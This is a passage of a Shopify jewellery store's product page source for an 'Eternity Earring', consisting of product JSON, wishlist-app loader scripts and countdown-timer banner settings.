Rhodium"],"price":5800,"weight":5,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8010379329599,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G.jpg?v=1610053964","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G1.jpg?v=1610053964","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G3.jpg?v=1610053965","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964","options":["MATERIAL"],"media":[{"alt":null,"id":8010379165759,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964","width":1560},{"alt":null,"id":8010379198527,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G.jpg?v=1610053964"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G.jpg?v=1610053964","width":1560},{"alt":null,"id":8010379231295,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G1.jpg?v=1610053964"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G1.jpg?v=1610053964","width":1560},{"alt":null,"id":8010379264063,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","width":1560},{"alt":null,"id":8010379296831,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G3.jpg?v=1610053965"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G3.jpg?v=1610053965","width":1560},{"alt":null,"id":8010379329599,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThese ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEarrings are made of 925 sterling silver, including the backing of the earrings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?crop=center\u0026height=620\u0026v=1610053964\u0026width=620";
      

        SwymProductVariants[33300745158719] = {
          empi: window.SwymProductInfo.product.id,epi:33300745158719,
          dt: "Eternity Earring",
          du: "https://felixz.com/products/eternity-earirng",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?crop=center\u0026height=620\u0026v=1610053965\u0026width=620" ,
          stk:  1 ,
          pr: 5800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Gold Vermeil" : 33300745158719}]
        };
        SwymProductVariants[33300745191487] = {
          empi: window.SwymProductInfo.product.id,epi:33300745191487,
          dt: "Eternity Earring",
          du: "https://felixz.com/products/eternity-earirng",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?crop=center\u0026height=620\u0026v=1610053965\u0026width=620" ,
          stk:  1 ,
          pr: 5800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "White Rhodium" : 33300745191487}]
        };window.SwymProductInfo.currentVariant = 33300745158719;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Eternity Earring", du: "https://felixz.com/products/eternity-earirng",
        ct: window.SwymProductInfo.product.type, pr: 5800/100,
        iu:  "\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?crop=center\u0026height=620\u0026v=1610053965\u0026width=620" , 
        variants: [{ "Gold Vermeil" : 33300745158719 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "1nKpL7jRsUXliz5RcDlayH77zV+oW+vkWpfspXHmnrY=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:58:02.941Z","128527040575":"2025-11-08T17:29:34.542Z","editor":"2025-09-30T19:45:16.595Z","128720404543":"2025-09-30T20:00:09.472Z","128181862463":"2025-09-30T20:00:05.996Z","126511415359":"2025-09-24T00:24:30.910Z","126502436927":"2025-10-07T16:30:08.518Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-Ad1NDVWhaR1BMRTFzT__1347510106265755124" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"clb34qxyh1323631q6x842kiwnk","name":"Cart Reservation","title":"Limited Stock: Your items are reserved for {timer}","customTitle":"","endDate":"2022-12-01T04:06:00.000Z","startDate":"2022-12-01T04:59:00.000Z","subheading":"Sale ends in:","fixedMinutes":"15","repeat":false,"timerType":"fixedMinutes","type":"cart-page","published":true,"timerPlacement":"cart-page-top","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://","closeButton":false,"buttonText":"Shop now!","updatedAt":"2022-12-01T04:59:53.729Z","createdAt":"2022-11-30T04:10:17.237Z","onceItEnds":"repeat","style":{"font":"","timerSize":"16","titleSize":"16","borderSize":"0.5","buttonText":"Shop now!","legendSize":"14","timerColor":"#80362b","titleColor":"#6b3c3c","borderColor":"#713e3e","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","borderRadius":"4","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","insideTopSpacing":"15","outsideTopSpacing":"15","buttonBorderRadius":"4","insideBottomSpacing":"15","outsideBottomSpacing":"15","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":900000},{"id":"clajcd7k41528671qvb04k16s0e","name":"30% off ends today","title":"Last Chance! 30% Off Ends Today +Free Shipping ( USA Only)","customTitle":"","endDate":"2023-12-01T04:59:00.000Z","startDate":"2023-11-30T17:29:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":true,"buttonText":"","updatedAt":"2023-11-30T17:29:52.558Z","createdAt":"2022-11-16T07:48:03.540Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"16","titleSize":"16","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#ff0000","singleColor":"#101010","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"12","buttonFontColor":"#FFFFFF","subheadingColor":"#dddddd","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":41344526}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":4907139203135,"title":"Eternity Earring","handle":"eternity-earirng","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThese ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEarrings are made of 925 sterling silver, including the backing of the earrings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e","published_at":"2021-01-07T16:12:51-05:00","created_at":"2021-01-07T16:12:40-05:00","vendor":"citijewels","type":"Earrings","tags":["Earring","Hook Earrings"],"price":5800,"price_min":5800,"price_max":5800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33300745158719,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"YX0082E-1","requires_shipping":true,"taxable":true,"featured_image":{"id":15843412672575,"product_id":4907139203135,"position":4,"created_at":"2021-01-07T16:12:45-05:00","updated_at":"2021-01-07T16:12:45-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","variant_ids":[33300745158719]},"available":true,"name":"Eternity Earring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":5800,"weight":5,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8010379264063,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33300745191487,"title":"White Rhodium","option1":"White Rhodium","option2":null,"option3":null,"sku":"YX0082E-2","requires_shipping":true,"taxable":true,"featured_image":{"id":15843412475967,"product_id":4907139203135,"position":6,"created_at":"2021-01-07T16:12:44-05:00","updated_at":"2021-01-07T16:12:45-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965","variant_ids":[33300745191487]},"available":true,"name":"Eternity Earring - White Rhodium","public_title":"White Rhodium","options":["White Rhodium"],"price":5800,"weight":5,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8010379329599,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G.jpg?v=1610053964","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G1.jpg?v=1610053964","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G3.jpg?v=1610053965","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964","options":["MATERIAL"],"media":[{"alt":null,"id":8010379165759,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964","width":1560},{"alt":null,"id":8010379198527,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G.jpg?v=1610053964"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G.jpg?v=1610053964","width":1560},{"alt":null,"id":8010379231295,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G1.jpg?v=1610053964"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G1.jpg?v=1610053964","width":1560},{"alt":null,"id":8010379264063,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","width":1560},{"alt":null,"id":8010379296831,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G3.jpg?v=1610053965"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G3.jpg?v=1610053965","width":1560},{"alt":null,"id":8010379329599,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThese ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEarrings are made of 925 sterling silver, including the backing of the earrings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e"},
